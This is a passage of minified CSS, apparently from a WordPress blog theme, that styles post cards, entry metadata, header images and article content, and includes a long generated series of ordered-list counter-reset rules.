0,#000 80%);opacity:.55;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;z-index:3;-webkit-backface-visibility:hidden;backface-visibility:hidden}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__title,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__title{padding-top:100px;color:#fff}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__title a,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__title a{color:#fff}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__title a:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__title a:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:5}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__body,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;min-height:200px}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__meta,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__meta{color:#fff;opacity:.5}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__description,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__description{color:#fff;display:none}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__author:before,.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__comments:before,.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__date:before,.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__like:before,.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__views:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__author:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__comments:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__date:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__like:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__views:before{color:#fff}.post-card--grid a{text-decoration:none}.post-card--grid .post-card__title{font-size:1em}@media (min-width:768px){.post-card--grid .post-card__title{font-size:1.1em}}.post-card--grid .post-card__thumbnail:before{content:"";position:absolute;top:100%;right:0;bottom:0;left:0;background:#4d3bfe;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.post-card--grid .post-card__thumbnail:hover:before{top:0;opacity:.15}.post-card--grid .post-card__category{top:15px;bottom:auto;z-index:3}.post-card--grid .post-card__description{font-size:.9em}.post-card--grid .post-card__meta{margin-bottom:0}.article-post{margin-bottom:2rem}.article-post .social-buttons{font-size:.9em;margin-bottom:1rem}.entry-title{margin-top:.8em}.entry-meta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:20px;margin-bottom:30px;font-size:.9em;font-weight:700;border-bottom:3px solid #f2f2f2}.sidebar-none .entry-meta{max-width:870px;margin-bottom:40px;border-bottom:none}.entry-label{display:block;text-transform:uppercase;font-size:.8em;color:#666;font-weight:400}.entry-author,.entry-date,.entry-time,.entry-views{position:relative;padding-left:3em;margin-bottom:10px;margin-right:20px;max-width:100%}.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before{position:absolute;left:0;top:.6em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:2em;color:#4d3bfe}.entry-author:before{content:"👤"}.entry-time:before{content:"🕒"}.entry-views:before{content:"👀"}.entry-date:before{content:"📅"}.entry-image{margin-bottom:25px}.entry-image--full,.entry-image--fullscreen,.entry-image--wide{margin-top:-30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;width:100%;min-height:200px;-webkit-background-size:cover;background-size:cover;background-position:center;margin-bottom:30px}@media (min-width:768px){.entry-image--full,.entry-image--fullscreen,.entry-image--wide{min-height:400px;width:calc(100% + 90px);-webkit-box-flex:0;-webkit-flex:0 0 calc(100% + 90px);-ms-flex:0 0 calc(100% + 90px);flex:0 0 calc(100% + 90px);margin-left:-45px;margin-right:-45px}}.entry-image--full .entry-image__body,.entry-image--fullscreen .entry-image__body,.entry-image--wide .entry-image__body{padding:50px 20px 30px;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.5)));background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.5));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.5));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.5));color:#fff;text-align:center}@media (min-width:768px){.entry-image--full .entry-image__body,.entry-image--fullscreen .entry-image__body,.entry-image--wide .entry-image__body{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:150px 50px 30px}}.entry-image--full .entry-image__body .breadcrumb,.entry-image--full .entry-image__body .breadcrumb a,.entry-image--full .entry-image__body .breadcrumb span,.entry-image--fullscreen .entry-image__body .breadcrumb,.entry-image--fullscreen .entry-image__body .breadcrumb a,.entry-image--fullscreen .entry-image__body .breadcrumb span,.entry-image--wide .entry-image__body .breadcrumb,.entry-image--wide .entry-image__body .breadcrumb a,.entry-image--wide .entry-image__body .breadcrumb span{color:#fff;background:0 0}.entry-image--full .entry-image__body .entry-title,.entry-image--fullscreen .entry-image__body .entry-title,.entry-image--wide .entry-image__body .entry-title{text-shadow:0 1px 1px rgba(0,0,0,.9)}.entry-image--full .entry-image__body .post-card__category,.entry-image--fullscreen .entry-image__body .post-card__category,.entry-image--wide .entry-image__body .post-card__category{margin-bottom:1.2em}.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{padding:.3em 1.4em;background:#4d3bfe;color:#fff;-webkit-border-radius:1em;border-radius:1em;text-transform:uppercase;text-decoration:none;font-size:.7em;-webkit-transform:translateZ(0);transform:translateZ(0)}.entry-image--full{margin-left:calc(-50vw + 50%);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);width:100vw!important;max-width:100vw;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;background-color:rgba(0,0,0,.5)}.entry-image--fullscreen{margin-left:calc(-50vw + 50%);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);width:100vw!important;max-width:100vw;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;height:calc(100vh - 100px);background-color:rgba(0,0,0,.5)}.entry-image--fullscreen .entry-title{max-width:1200px;margin-left:auto;margin-right:auto}.entry-image--fullscreen .entry-image__body{font-size:1.2em}@media (min-width:768px){.entry-image--fullscreen .entry-image__body{height:100%;padding:30px 50px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.entry-excerpt{max-width:850px;margin-left:auto;margin-right:auto;margin-bottom:1.8em;font-size:1.2em;font-weight:700}.sidebar-none .entry-excerpt{max-width:100%;text-align:center}@media (min-width:576px){.entry-excerpt{font-size:1.3em}}.meta-source{color:#999;margin-bottom:1.5em;text-align:center}.meta-source a{color:#999;border-bottom:1px solid #cecece;text-decoration:none}.ps-link{cursor:pointer}.entry-content,.home-text,.taxonomy-description{max-width:730px;margin-left:auto;margin-right:auto;margin-bottom:40px;line-height:1.7}.sidebar-none .entry-content,.sidebar-none .home-text,.sidebar-none .taxonomy-description{max-width:100%}.entry-content:after,.home-text:after,.taxonomy-description:after{content:'';display:block;clear:both}.entry-content code,.home-text code,.taxonomy-description code{-webkit-box-decoration-break:clone;box-decoration-break:clone;font-size:90%;word-wrap:break-word;padding:.1rem .3rem .2rem;-webkit-border-radius:.2rem;border-radius:.2rem;background:#ffe8cd}.entry-content .wp-block-button,.entry-content p,.home-text .wp-block-button,.home-text p,.taxonomy-description .wp-block-button,.taxonomy-description p{margin-bottom:1.7em}.entry-content .wp-block-code,.home-text .wp-block-code,.taxonomy-description .wp-block-code{background-color:rgba(0,0,0,.05);padding:1rem 1.5rem;font-family:Menlo,Consolas,monaco,monospace;line-height:1.5;font-size:.875rem;color:#000;white-space:pre-wrap;-webkit-border-radius:0;border-radius:0;border:none}.entry-content .wp-block-code code,.entry-content pre code,.home-text .wp-block-code code,.home-text pre code,.taxonomy-description .wp-block-code code,.taxonomy-description pre code{background:0 0;padding:0}.entry-content p.has-drop-cap:before,.home-text p.has-drop-cap:before,.taxonomy-description p.has-drop-cap:before{display:none}.entry-content p.has-drop-cap:first-letter,.home-text p.has-drop-cap:first-letter,.taxonomy-description p.has-drop-cap:first-letter{float:left;font-size:4em;font-weight:700;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}@media (max-width:767px){.entry-content .wp-block-media-text,.home-text .wp-block-media-text,.taxonomy-description .wp-block-media-text{display:block}.entry-content .wp-block-media-text .wp-block-media-text__media,.home-text .wp-block-media-text .wp-block-media-text__media,.taxonomy-description .wp-block-media-text .wp-block-media-text__media{margin-bottom:1em}.entry-content .wp-block-media-text .wp-block-media-text__content,.home-text .wp-block-media-text .wp-block-media-text__content,.taxonomy-description .wp-block-media-text .wp-block-media-text__content{padding:0}}.entry-content ol:not([class]),.entry-content ul:not([class]),.home-text ol:not([class]),.home-text ul:not([class]),.taxonomy-description ol:not([class]),.taxonomy-description ul:not([class]){padding:0;margin:0;list-style:none;max-width:100%;margin-top:1.5em;margin-bottom:2em}.entry-content ol:not([class]) li,.entry-content ul:not([class]) li,.home-text ol:not([class]) li,.home-text ul:not([class]) li,.taxonomy-description ol:not([class]) li,.taxonomy-description ul:not([class]) li{position:relative;padding-left:2em;margin-top:.7em;margin-bottom:.7em}.entry-content ol:not([class]) ol:not([class]),.entry-content ol:not([class]) ul:not([class]),.entry-content ul:not([class]) ol:not([class]),.entry-content ul:not([class]) ul:not([class]),.home-text ol:not([class]) ol:not([class]),.home-text ol:not([class]) ul:not([class]),.home-text ul:not([class]) ol:not([class]),.home-text ul:not([class]) ul:not([class]),.taxonomy-description ol:not([class]) ol:not([class]),.taxonomy-description ol:not([class]) ul:not([class]),.taxonomy-description ul:not([class]) ol:not([class]),.taxonomy-description ul:not([class]) ul:not([class]){margin-top:0;margin-bottom:2em}.entry-content ul:not([class])>li:before,.home-text ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before{position:absolute;top:.5em;left:0;content:'';display:inline-block;width:10px;height:10px;border:2px solid #4d3bfe;-webkit-border-radius:50%;border-radius:50%}.entry-content ol:not([class]),.home-text ol:not([class]),.taxonomy-description ol:not([class]){counter-reset:section}.entry-content ol:not([class])>li:before,.home-text ol:not([class])>li:before,.taxonomy-description ol:not([class])>li:before{counter-increment:section;content:counter(section) ".";position:absolute;left:0;font-weight:700;color:#4d3bfe}.entry-content ol:not([class])>li>ol>li,.home-text ol:not([class])>li>ol>li,.taxonomy-description ol:not([class])>li>ol>li{padding-left:3em}.entry-content ol:not([class])>li>ol>li:before,.home-text ol:not([class])>li>ol>li:before,.taxonomy-description ol:not([class])>li>ol>li:before{counter-increment:section;content:counters(section, ".") "."}.entry-content ol:not([class])>li>ol>li>ol>li,.home-text ol:not([class])>li>ol>li>ol>li,.taxonomy-description ol:not([class])>li>ol>li>ol>li{padding-left:4em}.entry-content ol[start="1"],.home-text ol[start="1"],.taxonomy-description ol[start="1"]{counter-reset:section 0}.entry-content ol li[value="1"],.home-text ol li[value="1"],.taxonomy-description ol li[value="1"]{counter-reset:section 0}.entry-content ol[start="2"],.home-text ol[start="2"],.taxonomy-description ol[start="2"]{counter-reset:section 1}.entry-content ol li[value="2"],.home-text ol li[value="2"],.taxonomy-description ol li[value="2"]{counter-reset:section 1}.entry-content ol[start="3"],.home-text ol[start="3"],.taxonomy-description ol[start="3"]{counter-reset:section 2}.entry-content ol li[value="3"],.home-text ol li[value="3"],.taxonomy-description ol li[value="3"]{counter-reset:section 2}.entry-content ol[start="4"],.home-text ol[start="4"],.taxonomy-description ol[start="4"]{counter-reset:section 3}.entry-content ol li[value="4"],.home-text ol li[value="4"],.taxonomy-description ol li[value="4"]{counter-reset:section 3}.entry-content ol[start="5"],.home-text ol[start="5"],.taxonomy-description ol[start="5"]{counter-reset:section 4}.entry-content ol li[value="5"],.home-text ol li[value="5"],.taxonomy-description ol li[value="5"]{counter-reset:section 4}.entry-content ol[start="6"],.home-text ol[start="6"],.taxonomy-description ol[start="6"]{counter-reset:section 5}.entry-content ol li[value="6"],.home-text ol li[value="6"],.taxonomy-description ol li[value="6"]{counter-reset:section 5}.entry-content ol[start="7"],.home-text ol[start="7"],.taxonomy-description ol[start="7"]{counter-reset:section 6}.entry-content ol li[value="7"],.home-text ol li[value="7"],.taxonomy-description ol li[value="7"]{counter-reset:section 6}.entry-content ol[start="8"],.home-text ol[start="8"],.taxonomy-description ol[start="8"]{counter-reset:section 7}.entry-content ol li[value="8"],.home-text ol li[value="8"],.taxonomy-description ol li[value="8"]{counter-reset:section 7}.entry-content ol[start="9"],.home-text ol[start="9"],.taxonomy-description ol[start="9"]{counter-reset:section 8}.entry-content ol li[value="9"],.home-text ol li[value="9"],.taxonomy-description ol li[value="9"]{counter-reset:section 8}.entry-content ol[start="10"],.home-text ol[start="10"],.taxonomy-description ol[start="10"]{counter-reset:section 9}.entry-content ol li[value="10"],.home-text ol li[value="10"],.taxonomy-description ol li[value="10"]{counter-reset:section 9}.entry-content ol[start="11"],.home-text ol[start="11"],.taxonomy-description ol[start="11"]{counter-reset:section 10}.entry-content ol li[value="11"],.home-text ol li[value="11"],.taxonomy-description ol li[value="11"]{counter-reset:section 10}.entry-content ol[start="12"],.home-text ol[start="12"],.taxonomy-description ol[start="12"]{counter-reset:section 11}.entry-content ol li[value="12"],.home-text ol li[value="12"],.taxonomy-description ol li[value="12"]{counter-reset:section 11}.entry-content ol[start="13"],.home-text ol[start="13"],.taxonomy-description ol[start="13"]{counter-reset:section 12}.entry-content ol li[value="13"],.home-text ol li[value="13"],.taxonomy-description ol li[value="13"]{counter-reset:section 12}.entry-content ol[start="14"],.home-text ol[start="14"],.taxonomy-description ol[start="14"]{counter-reset:section 13}.entry-content ol li[value="14"],.home-text ol li[value="14"],.taxonomy-description ol li[value="14"]{counter-reset:section 13}.entry-content ol[start="15"],.home-text ol[start="15"],.taxonomy-description ol[start="15"]{counter-reset:section 14}.entry-content ol li[value="15"],.home-text ol li[value="15"],.taxonomy-description ol li[value="15"]{counter-reset:section 14}.entry-content ol[start="16"],.home-text ol[start="16"],.taxonomy-description ol[start="16"]{counter-reset:section 15}.entry-content ol li[value="16"],.home-text ol li[value="16"],.taxonomy-description ol li[value="16"]{counter-reset:section 15}.entry-content ol[start="17"],.home-text ol[start="17"],.taxonomy-description ol[start="17"]{counter-reset:section 16}.entry-content ol li[value="17"],.home-text ol li[value="17"],.taxonomy-description ol li[value="17"]{counter-reset:section 16}.entry-content ol[start="18"],.home-text ol[start="18"],.taxonomy-description ol[start="18"]{counter-reset:section 17}.entry-content ol li[value="18"],.home-text ol li[value="18"],.taxonomy-description ol li[value="18"]{counter-reset:section 17}.entry-content ol[start="19"],.home-text ol[start="19"],.taxonomy-description ol[start="19"]{counter-reset:section 18}.entry-content ol li[value="19"],.home-text ol li[value="19"],.taxonomy-description ol li[value="19"]{counter-reset:section 18}.entry-content ol[start="20"],.home-text ol[start="20"],.taxonomy-description ol[start="20"]{counter-reset:section 19}.entry-content ol li[value="20"],.home-text ol li[value="20"],.taxonomy-description ol li[value="20"]{counter-reset:section 19}.entry-content ol[start="21"],.home-text ol[start="21"],.taxonomy-description ol[start="21"]{counter-reset:section 20}.entry-content ol li[value="21"],.home-text ol li[value="21"],.taxonomy-description ol li[value="21"]{counter-reset:section 20}.entry-content ol[start="22"],.home-text ol[start="22"],.taxonomy-description ol[start="22"]{counter-reset:section 21}.entry-content ol li[value="22"],.home-text ol li[value="22"],.taxonomy-description ol li[value="22"]{counter-reset:section 21}.entry-content ol[start="23"],.home-text ol[start="23"],.taxonomy-description ol[start="23"]{counter-reset:section 22}.entry-content ol li[value="23"],.home-text ol li[value="23"],.taxonomy-description ol li[value="23"]{counter-reset:section 22}.entry-content ol[start="24"],.home-text ol[start="24"],.taxonomy-description ol[start="24"]{counter-reset:section 23}.entry-content ol li[value="24"],.home-text ol li[value="24"],.taxonomy-description ol li[value="24"]{counter-reset:section 23}.entry-content ol[start="25"],.home-text ol[start="25"],.taxonomy-description ol[start="25"]{counter-reset:section 24}.entry-content ol li[value="25"],.home-text ol li[value="25"],.taxonomy-description ol li[value="25"]{counter-reset:section 24}.entry-content ol[start="26"],.home-text ol[start="26"],.taxonomy-description ol[start="26"]{counter-reset:section 25}.entry-content ol li[value="26"],.home-text ol li[value="26"],.taxonomy-description ol li[value="26"]{counter-reset:section 25}.entry-content ol[start="27"],.home-text ol[start="27"],.taxonomy-description ol[start="27"]{counter-reset:section 26}.entry-content ol li[value="27"],.home-text ol li[value="27"],.taxonomy-description ol li[value="27"]{counter-reset:section 26}.entry-content ol[start="28"],.home-text ol[start="28"],.taxonomy-description ol[start="28"]{counter-reset:section 27}.entry-content ol li[value="28"],.home-text ol li[value="28"],.taxonomy-description ol li[value="28"]{counter-reset:section 27}.entry-content ol[start="29"],.home-text ol[start="29"],.taxonomy-description ol[start="29"]{counter-reset:section 28}.entry-content ol li[value="29"],.home-text ol li[value="29"],.taxonomy-description ol li[value="29"]{counter-reset:section 28}.entry-content ol[start="30"],.home-text ol[start="30"],.taxonomy-description ol[start="30"]{counter-reset:section 29}.entry-content ol li[value="30"],.home-text ol li[value="30"],.taxonomy-description ol li[value="30"]{counter-reset:section 29}.entry-content ol[start="31"],.home-text ol[start="31"],.taxonomy-description ol[start="31"]{counter-reset:section 30}.entry-content ol li[value="31"],.home-text ol li[value="31"],.taxonomy-description ol li[value="31"]{counter-reset:section 30}.entry-content ol[start="32"],.home-text ol[start="32"],.taxonomy-description ol[start="32"]{counter-reset:section 31}.entry-content ol li[value="32"],.home-text ol li[value="32"],.taxonomy-description ol li[value="32"]{counter-reset:section 31}.entry-content ol[start="33"],.home-text ol[start="33"],.taxonomy-description ol[start="33"]{counter-reset:section 32}.entry-content ol li[value="33"],.home-text ol li[value="33"],.taxonomy-description ol li[value="33"]{counter-reset:section 32}.entry-content ol[start="34"],.home-text ol[start="34"],.taxonomy-description ol[start="34"]{counter-reset:section 33}.entry-content ol li[value="34"],.home-text ol li[value="34"],.taxonomy-description ol li[value="34"]{counter-reset:section 33}.entry-content ol[start="35"],.home-text ol[start="35"],.taxonomy-description ol[start="35"]{counter-reset:section 34}.entry-content ol li[value="35"],.home-text ol li[value="35"],.taxonomy-description ol li[value="35"]{counter-reset:section 34}.entry-content ol[start="36"],.home-text ol[start="36"],.taxonomy-description ol[start="36"]{counter-reset:section 35}.entry-content ol li[value="36"],.home-text ol li[value="36"],.taxonomy-description ol li[value="36"]{counter-reset:section 35}.entry-content ol[start="37"],.home-text ol[start="37"],.taxonomy-description ol[start="37"]{counter-reset:section 36}.entry-content ol li[value="37"],.home-text ol li[value="37"],.taxonomy-description ol li[value="37"]{counter-reset:section 36}.entry-content ol[start="38"],.home-text ol[start="38"],.taxonomy-description ol[start="38"]{counter-reset:section 37}.entry-content ol li[value="38"],.home-text ol li[value="38"],.taxonomy-description ol li[value="38"]{counter-reset:section 37}.entry-content ol[start="39"],.home-text ol[start="39"],.taxonomy-description ol[start="39"]{counter-reset:section 38}.entry-content ol li[value="39"],.home-text ol li[value="39"],.taxonomy-description ol li[value="39"]{counter-reset:section 38}.entry-content ol[start="40"],.home-text ol[start="40"],.taxonomy-description ol[start="40"]{counter-reset:section 39}.entry-content ol li[value="40"],.home-text ol li[value="40"],.taxonomy-description ol li[value="40"]{counter-reset:section 39}.entry-content ol[start="41"],.home-text ol[start="41"],.taxonomy-description ol[start="41"]{counter-reset:section 40}.entry-content ol li[value="41"],.home-text ol li[value="41"],.taxonomy-description ol li[value="41"]{counter-reset:section 40}.entry-content ol[start="42"],.home-text ol[start="42"],.taxonomy-description ol[start="42"]{counter-reset:section 41}.entry-content ol li[value="42"],.home-text ol li[value="42"],.taxonomy-description ol li[value="42"]{counter-reset:section 41}.entry-content ol[start="43"],.home-text ol[start="43"],.taxonomy-description ol[start="43"]{counter-reset:section 42}.entry-content ol li[value="43"],.home-text ol li[value="43"],.taxonomy-description ol li[value="43"]{counter-reset:section 42}.entry-content ol[start="44"],.home-text ol[start="44"],.taxonomy-description ol[start="44"]{counter-reset:section 43}.entry-content ol li[value="44"],.home-text ol li[value="44"],.taxonomy-description ol li[value="44"]{counter-reset:section 43}.entry-content ol[start="45"],.home-text ol[start="45"],.taxonomy-description ol[start="45"]{counter-reset:section 44}.entry-content ol li[value="45"],.home-text ol li[value="45"],.taxonomy-description ol li[value="45"]{counter-reset:section 44}.entry-content ol[start="46"],.home-text ol[start="46"],.taxonomy-description ol[start="46"]{counter-reset:section 45}.entry-content ol li[value="46"],.home-text ol li[value="46"],.taxonomy-description ol li[value="46"]{counter-reset:section 45}.entry-content ol[start="47"],.home-text ol[start="47"],.taxonomy-description ol[start="47"]{counter-reset:section 46}.entry-content ol li[value="47"],.home-text ol li[value="47"],.taxonomy-description ol li[value="47"]{counter-reset:section 46}.entry-content ol[start="48"],.home-text ol[start="48"],.taxonomy-description ol[start="48"]{counter-reset:section 47}.entry-content ol li[value="48"],.home-text ol li[value="48"],.taxonomy-description ol li[value="48"]{counter-reset:section 47}.entry-content ol[start="49"],.home-text ol[start="49"],.taxonomy-description ol[start="49"]{counter-reset:section 48}.entry-content ol li[value="49"],.home-text ol li[value="49"],.taxonomy-description ol li[value="49"]{counter-reset:section 48}.entry-content ol[start="50"],.home-text ol[start="50"],.taxonomy-description ol[start="50"]{counter-reset:section 49}.entry-content ol li[value="50"],.home-text ol li[value="50"],.taxonomy-description ol li[value="50"]{counter-reset:section 49}.entry-content ol[start="51"],.home-text ol[start="51"],.taxonomy-description ol[start="51"]{counter-reset:section 50}.entry-content ol li[value="51"],.home-text ol li[value="51"],.taxonomy-description ol li[value="51"]{counter-reset:section 50}.entry-content ol[start="52"],.home-text ol[start="52"],.taxonomy-description ol[start="52"]{counter-reset:section 51}.entry-content ol li[value="52"],.home-text ol li[value="52"],.taxonomy-description ol li[value="52"]{counter-reset:section 51}.entry-content ol[start="53"],.home-text ol[start="53"],.taxonomy-description ol[start="53"]{counter-reset:section 52}.entry-content ol li[value="53"],.home-text ol li[value="53"],.taxonomy-description ol li[value="53"]{counter-reset:section 52}.entry-content ol[start="54"],.home-text ol[start="54"],.taxonomy-description ol[start="54"]{counter-reset:section 53}.entry-content ol li[value="54"],.home-text ol li[value="54"],.taxonomy-description ol li[value="54"]{counter-reset:section 53}.entry-content ol[start="55"],.home-text ol[start="55"],.taxonomy-description ol[start="55"]{counter-reset:section 54}.entry-content ol li[value="55"],.home-text ol li[value="55"],.taxonomy-description ol li[value="55"]{counter-reset:section 54}.entry-content ol[start="56"],.home-text ol[start="56"],.taxonomy-description ol[start="56"]{counter-reset:section 55}.entry-content ol li[value="56"],.home-text ol li[value="56"],.taxonomy-description ol li[value="56"]{counter-reset:section 55}.entry-content ol[start="57"],.home-text ol[start="57"],.taxonomy-description ol[start="57"]{counter-reset:section 56}.entry-content ol li[value="57"],.home-text ol li[value="57"],.taxonomy-description ol li[value="57"]{counter-reset:section 56}.entry-content ol[start="58"],.home-text ol[start="58"],.taxonomy-description ol[start="58"]{counter-reset:section 57}.entry-content ol li[value="58"],.home-text ol li[value="58"],.taxonomy-description ol li[value="58"]{counter-reset:section 57}.entry-content ol[start="59"],.home-text ol[start="59"],.taxonomy-description ol[start="59"]{counter-reset:section 58}.entry-content ol li[value="59"],.home-text ol li[value="59"],.taxonomy-description ol li[value="59"]{counter-reset:section 58}.entry-content ol[start="60"],.home-text ol[start="60"],.taxonomy-description ol[start="60"]{counter-reset:section 59}.entry-content ol li[value="60"],.home-text ol li[value="60"],.taxonomy-description ol li[value="60"]{counter-reset:section 59}.entry-content ol[start="61"],.home-text ol[start="61"],.taxonomy-description ol[start="61"]{counter-reset:section 60}.entry-content ol li[value="61"],.home-text ol li[value="61"],.taxonomy-description ol li[value="61"]{counter-reset:section 60}.entry-content ol[start="62"],.home-text ol[start="62"],.taxonomy-description ol[start="62"]{counter-reset:section 61}.entry-content ol li[value="62"],.home-text ol li[value="62"],.taxonomy-description ol li[value="62"]{counter-reset:section 61}.entry-content ol[start="63"],.home-text ol[start="63"],.taxonomy-description ol[start="63"]{counter-reset:section 62}.entry-content ol li[value="63"],.home-text ol li[value="63"],.taxonomy-description ol li[value="63"]{counter-reset:section 62}.entry-content ol[start="64"],.home-text ol[start="64"],.taxonomy-description ol[start="64"]{counter-reset:section 63}.entry-content ol li[value="64"],.home-text ol li[value="64"],.taxonomy-description ol li[value="64"]{counter-reset:section 63}.entry-content ol[start="65"],.home-text ol[start="65"],.taxonomy-description ol[start="65"]{counter-reset:section 64}.entry-content ol li[value="65"],.home-text ol li[value="65"],.taxonomy-description ol li[value="65"]{counter-reset:section 64}.entry-content ol[start="66"],.home-text ol[start="66"],.taxonomy-description ol[start="66"]{counter-reset:section 65}.entry-content ol li[value="66"],.home-text ol li[value="66"],.taxonomy-description ol li[value="66"]{counter-reset:section 65}.entry-content ol[start="67"],.home-text ol[start="67"],.taxonomy-description ol[start="67"]{counter-reset:section 66}.entry-content ol li[value="67"],.home-text ol li[value="67"],.taxonomy-description ol li[value="67"]{counter-reset:section 66}.entry-content ol[start="68"],.home-text ol[start="68"],.taxonomy-description ol[start="68"]{counter-reset:section 67}.entry-content ol li[value="68"],.home-text ol li[value="68"],.taxonomy-description ol li[value="68"]{counter-reset:section 67}.entry-content ol[start="69"],.home-text ol[start="69"],.taxonomy-description ol[start="69"]{counter-reset:section 68}.entry-content ol li[value="69"],.home-text ol li[value="69"],.taxonomy-description ol li[value="69"]{counter-reset:section 68}.entry-content ol[start="70"],.home-text ol[start="70"],.taxonomy-description ol[start="70"]{counter-reset:section 69}.entry-content ol li[value="70"],.home-text ol li[value="70"],.taxonomy-description ol li[value="70"]{counter-reset:section 69}.entry-content ol[start="71"],.home-text ol[start="71"],.taxonomy-description ol[start="71"]{counter-reset:section 70}.entry-content ol li[value="71"],.home-text ol li[value="71"],.taxonomy-description ol li[value="71"]{counter-reset:section 70}.entry-content ol[start="72"],.home-text ol[start="72"],.taxonomy-description ol[start="72"]{counter-reset:section 71}.entry-content ol li[value="72"],.home-text ol li[value="72"],.taxonomy-description ol li[value="72"]{counter-reset:section 71}.entry-content ol[start="73"],.home-text ol[start="73"],.taxonomy-description ol[start="73"]{counter-reset:section 72}.entry-content ol li[value="73"],.home-text ol li[value="73"],.taxonomy-description ol li[value="73"]{counter-reset:section 72}.entry-content ol[start="74"],.home-text ol[start="74"],.taxonomy-description ol[start="74"]{counter-reset:section 73}.entry-content ol li[value="74"],.home-text ol li[value="74"],.taxonomy-description ol li[value="74"]{counter-reset:section 73}.entry-content ol[start="75"],.home-text ol[start="75"],.taxonomy-description ol[start="75"]{counter-reset:section 74}.entry-content ol li[value="75"],.home-text ol li[value="75"],.taxonomy-description ol li[value="75"]{counter-reset:section 74}.entry-content ol[start="76"],.home-text ol[start="76"],.taxonomy-description ol[start="76"]{counter-reset:section 75}.entry-content ol li[value="76"],.home-text ol li[value="76"],.taxonomy-description ol li[value="76"]{counter-reset:section 75}.entry-content ol[start="77"],.home-text ol[start="77"],.taxonomy-description ol[start="77"]{counter-reset:section 76}.entry-content ol li[value="77"],.home-text ol li[value="77"],.taxonomy-description ol li[value="77"]{counter-reset:section 76}.entry-content ol[start="78"],.home-text ol[start="78"],.taxonomy-description ol[start="78"]{counter-reset:section 77}.entry-content ol li[value="78"],.home-text ol li[value="78"],.taxonomy-description ol li[value="78"]{counter-reset:section 77}.entry-content ol[start="79"],.home-text ol[start="79"],.taxonomy-description ol[start="79"]{counter-reset:section 78}.entry-content ol li[value="79"],.home-text ol li[value="79"],.taxonomy-description ol li[value="79"]{counter-reset:section 78}.entry-content ol[start="80"],.home-text ol[start="80"],.taxonomy-description ol[start="80"]{counter-reset:section 79}.entry-content ol li[value="80"],.home-text ol li[value="80"],.taxonomy-description ol li[value="80"]{counter-reset:section 79}.entry-content ol[start="81"],.home-text ol[start="81"],.taxonomy-description ol[start="81"]{counter-reset:section 80}.entry-content ol li[value="81"],.home-text ol li[value="81"],.taxonomy-description ol li[value="81"]{counter-reset:section 80}.entry-content ol[start="82"],.home-text ol[start="82"],.taxonomy-description ol[start="82"]{counter-reset:section 81}.entry-content ol li[value="82"],.home-text ol li[value="82"],.taxonomy-description ol li[value="82"]{counter-reset:section 81}.entry-content ol[start="83"],.home-text ol[start="83"],.taxonomy-description ol[start="83"]{counter-reset:section 82}.entry-content ol li[value="83"],.home-text ol li[value="83"],.taxonomy-description ol 